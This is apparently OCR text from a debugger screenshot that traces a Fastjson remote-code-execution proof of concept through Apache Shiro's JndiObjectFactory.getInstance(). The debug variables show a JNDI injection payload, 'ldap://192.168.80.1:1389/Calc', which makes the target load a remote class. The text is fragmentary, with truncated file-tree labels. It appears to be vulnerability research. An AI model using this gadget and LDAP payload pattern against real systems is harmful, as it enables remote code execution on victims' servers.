 JndiCallback
JndiLocator
JndiObjectFac
JndiTemplate
ldap
mgt
realm
activedirecto
jdbc
jndi
JndiRealmF
ldap
text
Authenticatin
AuthorizingRe
JndiObjectFactory › getInstance()
33 private Class<? extends T> requiredType requiredType: null
34
35 public T getInstance() {
36 try {
37 if(requiredType != null) {
38 return requiredType.cast(this.lookup(resourceName, requiredType)) requiredType: null
39 } else {
40 return (T) this.lookup(resourceName); resourceName: "ldap://192.168.80.1:1389/Calc"
41 }
42 } catch NamingException e {
43 final String typeName = requiredType?.getName() ?: "object"
44 throw new IllegalStateException("Unable to look up " + typeName + " with jndi name '" + resourceName + "
45 }
46 }
47
ebug: JndiObjectFactory
Debugger
帧
"main"@1 在组 "main": 运行中 中
getInstance:40, JndiObjectFactory (org.apache.shiro.jndi)
main:32, JndiObjectFactory (com.ja0k.bug.fastjson.rce)
变量
requiredType = null
resourceName = "ldap://192.168.80.1:1389/Calc"
this = {JndiObjectFactory@961}